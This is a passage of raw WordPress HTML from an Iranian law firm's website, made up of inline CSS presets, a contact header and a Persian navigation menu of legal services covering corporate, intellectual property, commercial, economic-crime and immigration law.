!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="rtl archive tag tag-929 wp-theme-TehranSite l-body Tehransite_1.0 us-core_8.6.1 header_hor headerinpos_top state_default wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage"><div class="l-preloader"><div class="l-preloader-spinner"><div class="g-preloader type_3"><div></div></div></div></div><div class="l-canvas type_wide"><header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_18" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_2 nowrap"><span class="w-text-h"><i class="fas fa-phone"></i><span class="w-text-value">021-26605638</span></span></div><div class="w-text ush_text_3 nowrap"><a href="mailto:info@dadgsaba.ir" class="w-text-h"><i class="fas fa-envelope"></i><span class="w-text-value">info@dadgsaba.ir</span></a></div><div class="w-text ush_text_1 nowrap"><span class="w-text-h"><i class="fas fa-clock"></i><span class="w-text-value">8:00 صبح الی 20:00 عصر</span></span></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials ush_socials_1 color_brand shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item twitter"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-twitter"></i></a></div><div class="w-socials-item google"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="Google" aria-label="Google"><span class="w-socials-item-link-hover"></span><i class="fab fa-google"></i></a></div><div class="w-socials-item linkedin"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a></div><div class="w-socials-item youtube"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div></div></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="پیوند" class="w-image-h"><img data-lazyloaded="1" src="[data-uri]" width="350" height="109" data-src="https://dadgsaba.ir/wp-content/uploads/2022/07/logosite-2.png" class="attachment-large size-large" alt="" decoding="async" data-srcset="https://dadgsaba.ir/wp-content/uploads/2022/07/logosite-2.png 350w, https://dadgsaba.ir/wp-content/uploads/2022/07/logosite-2-300x93.png 300w" data-sizes="(max-width: 350px) 100vw, 350px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_hor m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="فهرست" href="javascript:void(0);"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-264"><a class="w-nav-anchor level_1" href="https://dadgsaba.ir/"><span class="w-nav-title">خانه</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-265"><a class="w-nav-anchor level_1" href="https://dadgsaba.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/"><span class="w-nav-title">تماس با ما</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3043" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3043"><a class="w-nav-anchor level_1" href="https://dadgsaba.ir/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/"><span class="w-nav-title">وبلاگ</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-267"><a class="w-nav-anchor level_1" href="https://dadgsaba.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/"><span class="w-nav-title">درباره ما</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-3071"><a class="w-nav-anchor level_1" href="https://dadgsaba.ir/%d9%87%d8%b1-%d8%a2%d9%86%da%86%d9%87-%d8%a8%d8%a7%db%8c%d8%af-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%ad%d9%82%d9%88%d9%82-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7-%d8%a8%d8%af%d8%a7%d9%86%db%8c%d8%af/"><span class="w-nav-title">حقوق شرکتها</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-270"><a class="w-nav-anchor level_2" href="#"><span class="w-nav-title">دعاوی شرکتها</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3126"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%a7%d8%a8%d8%b7%d8%a7%d9%84-%d8%aa%d8%b5%d9%85%db%8c%d9%85%d8%a7%d8%aa-%d9%85%d8%ac%d8%a7%d9%85%d8%b9/"><span class="w-nav-title">ابطال تصمیمات مجامع</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3125"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%a7%d8%a8%d8%b7%d8%a7%d9%84-%d8%aa%d8%b5%d9%85%db%8c%d9%85%d8%a7%d8%aa-%d9%87%db%8c%d8%a3%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/"><span class="w-nav-title">ابطال تصمیمات هیأت مدیره</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3124"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a7%d9%86%d8%b9%d9%82%d8%a7%d8%af-%d9%88-%d8%a7%d8%ac%d8%b1%d8%a7%db%8c-%d9%82%d8%b1%d8%a7%d8%b1%d8%af%d8%a7%d8%af/"><span class="w-nav-title">مشاوره انعقاد و اجرای قرارداد</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3123"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d9%88-%d9%88%d8%b5%d9%88%d9%84-%d9%85%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d8%aa/"><span class="w-nav-title">پیگیری و وصول مطالبات</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3122"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%b7%d8%b1%d8%ad-%d8%af%d8%b9%d9%88%d9%8a-%d9%88-%d8%af%d9%81%d8%a7%d8%b9-%d8%a7%d8%b2-%d8%af%d8%b9%d9%88%d8%a7%db%8c-%d9%88%d8%b1%d8%b4%da%a9%d8%b3%d8%aa%da%af%db%8c-%d9%88-%d8%a7%d9%86%d8%ad%d8%a7/"><span class="w-nav-title">طرح دعوي و دفاع از دعوای ورشکستگی و انحلال</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-271"><a class="w-nav-anchor level_2" href="#"><span class="w-nav-title">امور ثبتی</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3135"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%da%a9%d8%af-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%db%8c/"><span class="w-nav-title">کد اقتصادی</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3136"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d9%be%d9%84%d9%85%d8%a8-%d8%af%d9%81%d8%a7%d8%aa%d8%b1/"><span class="w-nav-title">پلمب دفاتر</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3137"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%aa%d8%ba%db%8c%db%8c%d8%b1%d8%a7%d8%aa-%d8%b4%d8%b1%da%a9%d8%aa/"><span class="w-nav-title">تغییرات شرکت</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3138"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%ab%d8%a8%d8%aa-%d8%b4%d8%b1%da%a9%d8%aa/"><span class="w-nav-title">ثبت شرکت</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-3098"><a class="w-nav-anchor level_1" href="https://dadgsaba.ir/%d9%87%d8%b1-%d8%a2%d9%86%da%86%d9%87-%d8%a8%d8%a7%db%8c%d8%af-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%ad%d9%82%d9%88%d9%82-%d9%85%d8%a7%d9%84%da%a9%db%8c%d8%aa-%d9%85%d8%b9%d9%86%d9%88%db%8c-%d8%a8/"><span class="w-nav-title">حقوق مالکیت معنوی</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-273"><a class="w-nav-anchor level_2" href="#"><span class="w-nav-title">امور ثبتی</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3149"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%a2%d8%ab%d8%a7%d8%b1-%d8%a7%d8%af%d8%a8%db%8c-%d9%88-%d9%87%d9%86%d8%b1%db%8c/"><span class="w-nav-title">آثار ادبی و هنری</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3150"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%b7%d8%b1%d8%ad-%d9%87%d8%a7%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/"><span class="w-nav-title">طرح های صنعتی</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3151" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3151"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/"><span class="w-nav-title">اختراعات</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3152" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3152"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d9%86%d8%a7%d9%85-%d9%88-%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/"><span class="w-nav-title">نام و علائم تجاری</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-274"><a class="w-nav-anchor level_2" href="#"><span class="w-nav-title">دعاوی</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-3184" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3184"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%a7%d8%a8%d8%b7%d8%a7%d9%84-%d9%86%d8%a7%d9%85-%d9%88-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/"><span class="w-nav-title">ابطال نام و علامت</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3183"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%a7%d8%a8%d8%b7%d8%a7%d9%84-%da%af%d9%88%d8%a7%d9%87%db%8c%d9%86%d8%a7%d9%85%d9%87-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9-%d9%88-%d8%b7%d8%b1%d8%ad-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/"><span class="w-nav-title">ابطال گواهینامه اختراع و طرح صنعتی</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3182" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3182"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%a7%d8%b9%d8%b7%d8%a7%d8%a1-%d8%ad%d9%82-%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c/"><span class="w-nav-title">اعطاء حق بهره برداری</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3181"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d8%ad%d9%82-%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d9%85%d8%a7%d9%84%da%a9%db%8c%d8%aa/"><span class="w-nav-title">انتقال حق بهره برداری و مالکیت</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3180"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%b4%da%a9%d8%a7%db%8c%d8%aa-%da%a9%d9%be%db%8c-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c/"><span class="w-nav-title">شکایت کپی برداری</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3179"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%d8%ba%d8%b1%d8%a7%d9%85%d8%aa/"><span class="w-nav-title">دریافت غرامت</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3178"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%b7%d8%b1%d8%ad-%d8%af%d8%b9%d9%88%d9%8a-%d9%85%d9%86%d8%b9-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af%d9%87/"><span class="w-nav-title">طرح دعوي منع استفاده</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3177"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%a7%d9%81%d8%b4%d8%a7%db%8c-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/"><span class="w-nav-title">افشای اسرار تجاری</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3176" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3176"><a class="w-nav-anchor level_3" href="https://dadgsaba.ir/%d8%b1%d9%82%d8%a7%d8%a8%d8%aa-%d8%ba%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%81%d8%a7%d9%86%d9%87/"><span class="w-nav-title">رقابت غیر منصفانه</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-3099"><a class="w-nav-anchor level_1" href="https://dadgsaba.ir/%d9%87%d9%85%d9%87-%da%86%db%8c%d8%b2-%d8%b1%d8%a7-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%ad%d9%82%d9%88%d9%82-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa-%d8%a8%d8%af%d8%a7%d9%86%db%8c%d8%af/"><span class="w-nav-title">حقوق تجارت</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3222"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d9%88%d8%b1%d8%b4%da%a9%d8%b3%d8%aa%da%af%db%8c/"><span class="w-nav-title">ورشکستگی</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3221"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%a7%d8%b3%d9%86%d8%a7%d8%af-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/"><span class="w-nav-title">اسناد تجاری</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3220" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3220"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%af%d8%a7%d9%88%d8%b1%db%8c/"><span class="w-nav-title">داوری</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3219" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3219"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d9%82%d8%b1%d8%a7%d8%b1%d8%af%d8%a7%d8%af-%d9%87%d8%a7/"><span class="w-nav-title">قرارداد ها</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3218"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d9%81%d8%b1%d8%a7%d9%86%da%86%d8%a7%db%8c%d8%b2/"><span class="w-nav-title">فرانچایز</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3217" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3217"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%a8%d9%88%d8%b1%d8%b3-%d9%88-%d8%a7%d9%88%d8%b1%d8%a7%d9%82-%d8%a8%d9%87%d8%a7%d8%af%d8%a7%d8%b1/"><span class="w-nav-title">بورس و اوراق بهادار</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3216"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%a8%d9%84%d8%a7%da%a9%da%86%db%8c%d9%86/"><span class="w-nav-title">بلاکچین</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3215"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%a7%d8%b1%d8%b2%d9%87%d8%a7%db%8c-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/"><span class="w-nav-title">ارزهای دیجیتال</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3214"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%a7%d8%ae%d8%b0-%d9%85%d8%ac%d9%88%d8%b2%d8%a7%d8%aa-%d9%88-%d9%be%d8%b1%d9%88%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c/"><span class="w-nav-title">اخذ مجوزات و پروانه بهره برداری</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3213"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%a7%d8%ae%d8%b0-%da%af%d9%88%d8%a7%d9%87%db%8c%d9%86%d8%a7%d9%85%d9%87-%d9%87%d8%a7/"><span class="w-nav-title">اخذ گواهینامه ها</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3223" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3223"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%a7%d8%b3%d8%aa%d8%a7%d8%b1%d8%aa-%d8%a2%d9%be/"><span class="w-nav-title">استارت آپ</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3224"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%aa%d8%b1%d8%ae%db%8c%d8%b5-%da%a9%d8%a7%d9%84%d8%a7/"><span class="w-nav-title">ترخیص کالا</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-276"><a class="w-nav-anchor level_1" href="https://dadgsaba.ir/%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%da%a9%d8%a7%d9%85%d9%84-%d8%a8%d8%a7-%d8%ac%d8%b1%d8%a7%db%8c%d9%85-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%db%8c/"><span class="w-nav-title">جرایم اقتصادی</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3238"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d9%82%d8%a7%da%86%d8%a7%d9%82-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%d8%a7%d8%b1%d8%b2/"><span class="w-nav-title">قاچاق کالا و ارز</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3237" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3237"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%aa%d8%b9%d9%87%d8%af%d8%a7%d8%aa-%d8%a7%d8%b1%d8%b2%db%8c/"><span class="w-nav-title">تعهدات ارزی</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3236"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d9%be%d9%88%d9%84%d8%b4%d9%88%db%8c%db%8c/"><span class="w-nav-title">پولشویی</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3235"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%a7%d8%ae%d9%84%d8%a7%d9%84-%d8%af%d8%b1-%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%db%8c/"><span class="w-nav-title">اخلال در نظام اقتصادی</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-3110"><a class="w-nav-anchor level_1" href="https://dadgsaba.ir/%d9%87%d9%85%d9%87-%da%86%db%8c%d8%b2-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%ad%d9%82%d9%88%d9%82-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d8%aa/"><span class="w-nav-title">حقوق مهاجرت</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3271"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%a7%d8%ae%d8%b0-%d9%88%db%8c%d8%b2%d8%a7/"><span class="w-nav-title">اخذ ویزا</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3270"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%a7%d8%ae%d8%b0-%d9%86%d9%88%d8%a8%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%aa/"><span class="w-nav-title">اخذ نوبت سفارت</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3269"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%af%d8%b1-%d8%ae%d8%a7%d8%b1%d8%ac-%d8%a7%d8%b2-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/"><span class="w-nav-title">سرمایه گذاری در خارج از ایران</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3268"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%a7%d8%ae%d8%b0-%d8%a7%d9%82%d8%a7%d9%85%d8%aa/"><span class="w-nav-title">اخذ اقامت</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3267"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%ab%d8%a8%d8%aa-%d8%b4%d8%b1%da%a9%d8%aa-2/"><span class="w-nav-title">ثبت شرکت</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3273"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%aa%d8%ad%d8%b5%db%8c%d9%84/"><span class="w-nav-title">تحصیل</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3266"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%da%a9%d8%a7%d8%b1/"><span class="w-nav-title">کار</span><span 